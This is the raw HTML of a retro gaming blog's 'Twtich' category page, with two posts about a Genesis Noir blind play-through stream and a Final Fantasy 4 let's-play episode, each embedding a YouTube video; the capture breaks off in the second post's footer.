

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retrogamerboy.com/category/twtich/
body_size: 16083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
   Twtich : Retro Gamer Boy</title>
<link rel="stylesheet" href="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy RSS Feed" href="http://www.retrogamerboy.com/feed/" />
<link rel="pingback" href="http://www.retrogamerboy.com/xmlrpc.php" /> 

<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js"></script>


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.retrogamerboy.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy &raquo; Twtich Category Feed" href="http://www.retrogamerboy.com/category/twtich/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.retrogamerboy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.retrogamerboy.com/wp-json/wp/v2/categories/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.retrogamerboy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Twtich &#8211; Retro Gamer Boy" />
<meta property="og:url" content="http://www.retrogamerboy.com/category/twtich/" />
<meta property="og:site_name" content="Retro Gamer Boy" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body>
<div class="main_outer">
<div id="main">
	<a name="top"></a>
	<div class="header">
    	<div class="header_top">
            <div class="header_left">
                <div class="title">
                    <h1><a href="http://www.retrogamerboy.com">Retro Gamer Boy</a></h1>
                    <h3>This takes me waaayy back!</h3>
                </div>
            </div>
            <div class="header_right">
            	<div class="header_search">
                	<form action="http://www.retrogamerboy.com" method="get">
                        <input class="search_text" type="text" name="s" value="" onfocus="this.value=(this.value=='') ? '' : this.value;" onblur="this.value=(this.value=='') ? '' : this.value;" />
                        <input class="search_btn" type="submit" value="Go" />
                        <div style="clear:both"></div>
                     </form>
            	</div>
                <div style="clear:both;"></div>
		<p align="center">This site <b><u>DOES NOT</b></u> contain any game ROMs, I won't share any with you so please don't even ask!</p>
            </div>
            <div style="clear:both;"></div>
      	</div>
        
        <div class="nav">
        	<ul id="nav">
            	<li><a href="http://www.retrogamerboy.com">Home</a></li>
                <li class="page_item page-item-23 page_item_has_children"><a href="http://www.retrogamerboy.com/consoles/">Consoles</a>
<ul class='children'>
	<li class="page_item page-item-26"><a href="http://www.retrogamerboy.com/consoles/nes/">NES</a></li>
	<li class="page_item page-item-28"><a href="http://www.retrogamerboy.com/consoles/sega/">Sega</a></li>
	<li class="page_item page-item-31"><a href="http://www.retrogamerboy.com/consoles/snes/">SNES</a></li>
	<li class="page_item page-item-76"><a href="http://www.retrogamerboy.com/consoles/tgx16/">TurboGrafx-16</a></li>
	<li class="page_item page-item-93"><a href="http://www.retrogamerboy.com/consoles/neo-geo/">Neo Geo</a></li>
	<li class="page_item page-item-135"><a href="http://www.retrogamerboy.com/consoles/atari-jaguar/">Atari Jaguar</a></li>
	<li class="page_item page-item-357"><a href="http://www.retrogamerboy.com/consoles/honorable-mentions/">Honorable Mentions</a></li>
</ul>
</li>
<li class="page_item page-item-297 page_item_has_children"><a href="http://www.retrogamerboy.com/interaction/">Interaction</a>
<ul class='children'>
	<li class="page_item page-item-310"><a href="http://www.retrogamerboy.com/interaction/ask-rgb-2/">Ask RGB</a></li>
	<li class="page_item page-item-317"><a href="http://www.retrogamerboy.com/interaction/retro-hit-list/">Retro Hit List</a></li>
	<li class="page_item page-item-299"><a href="http://www.retrogamerboy.com/interaction/contact-rgb/">Find RGB</a></li>
</ul>
</li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://www.retrogamerboy.com/retro-galleries/">Retro Galleries</a>
<ul class='children'>
	<li class="page_item page-item-868"><a href="http://www.retrogamerboy.com/retro-galleries/nes-end-gallery/">NES End Gallery</a></li>
	<li class="page_item page-item-872"><a href="http://www.retrogamerboy.com/retro-galleries/nes-final-bosses-gallery/">NES Final Bosses Gallery</a></li>
	<li class="page_item page-item-866"><a href="http://www.retrogamerboy.com/retro-galleries/snes-ending-gallery/">SNES Ending Gallery</a></li>
	<li class="page_item page-item-870"><a href="http://www.retrogamerboy.com/retro-galleries/snes-final-boss-gallery/">SNES Final Boss Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-125 page_item_has_children"><a href="http://www.retrogamerboy.com/accessories/">Accessories</a>
<ul class='children'>
	<li class="page_item page-item-128"><a href="http://www.retrogamerboy.com/accessories/nintendo/">Nintendo</a></li>
	<li class="page_item page-item-337"><a href="http://www.retrogamerboy.com/accessories/super-nintendo/">Super Nintendo</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://www.retrogamerboy.com/about/">Why Retro?</a>
<ul class='children'>
	<li class="page_item page-item-114"><a href="http://www.retrogamerboy.com/about/why-not-playstation/">Why Not Playstation?</a></li>
	<li class="page_item page-item-116"><a href="http://www.retrogamerboy.com/about/what-about/">What about&#8230;?</a></li>
</ul>
</li>
            </ul>
        </div>
	</div><!-- header ends -->
    
    <div class="main_content">
    	<div class="content_top">
        	<div class="content_bottom">

				<div class="main_left">
<!-- ************************************************************* -->
                    

	        <h2 class="pagetitle">Category : Twtich</h2>
        
	<div class="navigation">
        <div class="alignleft"><a href="http://www.retrogamerboy.com/category/twtich/page/2/" >&laquo; Older Posts</a></div>
        <div class="alignright"></div>
        <div style="clear:both;"></div>
    </div>

<!-- ************************************************************* -->
        
        <div class="post-851 post type-post status-publish format-standard hentry category-blind-play category-twtich tag-gaming tag-twitch tag-videogames tag-youtube" id="post-851">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/04/17/doing-a-blind-play-through-of-genesis-noir/" rel="bookmark">Doing a Blind Play-Through of Genesis Noir</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/blind-play/" rel="category tag">Blind Play</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Apr.17,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>Hello gamer friends! Now that I have a newer, more powerful gaming laptop, I decided to test it on my latest stream. Running the Twitch Studio with all the capabilities high and playing the game, it didn&#8217;t have any issues at all performing flawlessly.</p>



<p>Playing Genesis Noir was like a weird fever dream, so this blind play-through shows how hard it can be to pick up and run with a new game. I finally started getting the hang of it about 30 minutes into play and then it confused me again. I do want to play it more but maybe not right away. </p>



<p>If you want to watch the replay, check out the YouTube video here:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Let&#039;s Blind Play #GenesisNoir!" width="500" height="281" src="https://www.youtube.com/embed/0XP0PJh2CP4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/04/17/doing-a-blind-play-through-of-genesis-noir/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-845 post type-post status-publish format-standard hentry category-snes category-twtich tag-ff2 tag-gaming tag-rpg tag-snes-2 tag-twitch" id="post-845">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/04/04/lets-play-final-fantasy-4-episode-9/" rel="bookmark">Let&#8217;s Play Final Fantasy 4 &#8211; Episode 9</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Apr.4,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>I still don&#8217;t like leaving anything undone, so after I got back in the habit of streaming, I completed another episode of the play-through of Final Fantasy 4. I was about ready to go after the last boss before I realized that I still didn&#8217;t have the Crystal Sword and that my curative items were much lower than I expected. I got all the way to the threshold of the last boss and then turned back around. I finally made my party leave the Lunar Subtrane to pick up some healing items before I went back in. I made it all the way to the second-to-last floor before I was brutally destroyed by some enemies. The next episode should be the last one. For now, check this out!</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Let&#039;s Play Final Fantasy 4 - Episode 9" width="500" height="281" src="https://www.youtube.com/embed/Vtrr5CvXQnc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
